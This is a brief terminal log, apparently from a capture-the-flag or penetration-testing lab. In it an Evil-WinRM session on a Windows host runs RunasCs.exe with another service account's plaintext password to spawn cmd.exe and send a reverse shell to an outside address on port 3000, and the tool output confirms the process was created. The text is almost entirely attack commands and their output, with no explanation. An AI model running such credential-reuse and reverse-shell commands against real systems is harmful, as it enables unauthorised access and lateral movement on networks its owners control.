 Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc_winrm\Documents> cls
*Evil-WinRM* PS C:\Users\svc_winrm\Documents> ./RunasCs.exe svc_ldap M1XyC9pW7qT5Vn cmd.exe -r 10.10.14.28:3000
[*] Warning: The logon for user 'svc_ldap' is limited. Use the flag combination --bypass-uac and --logon-type '8' to obt
ain a more privileged token.
[+] Running in session 0 with process function CreateProcessWithLogonW()
[+] Using Station\Desktop: Service-0x0-b4e40$\Default
[+] Async process 'C:\Windows\system32\cmd.exe' with pid 6160 created in background.
*Evil-WinRM* PS C:\Users\svc_winrm\Documents>